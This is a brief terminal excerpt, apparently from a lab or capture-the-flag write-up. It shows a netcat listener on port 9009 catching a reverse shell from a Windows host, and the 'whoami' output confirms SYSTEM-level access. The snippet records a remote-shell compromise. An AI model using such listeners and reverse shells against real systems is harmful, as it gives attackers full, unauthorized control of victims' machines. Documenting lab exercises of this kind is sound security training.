 arthur-strelow@ubuntu-star:~$ nc -lvnp 9009
Listening on 0.0.0.0 9009
Connection received on 10.200.89.21 64043
Microsoft Windows [Version 10.0.17763.4252]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>